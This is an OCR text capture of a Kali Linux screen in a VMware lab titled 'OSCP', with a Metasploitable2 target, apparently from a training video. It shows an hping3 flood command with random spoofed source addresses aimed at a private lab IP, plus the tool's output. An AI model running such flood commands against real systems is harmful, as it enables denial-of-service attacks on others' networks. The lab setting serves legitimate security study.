 OSCP Kali - VMware Workstation
File Edit View VM Tabs Help
OSCP Kali Metasploitable2-Linux
[*eth0] root@kali: ~ 09:39 AM 96%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
┌──(root💀kali)-[~]
└─# hping3 192.168.128.132 --flood --rand-source --data 10000 1 ⨯
HPING 192.168.128.132 (eth0 192.168.128.132): NO FLAGS are set, 40 headers + 10000 data bytes
hping in flood mode, no replies will be shown
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.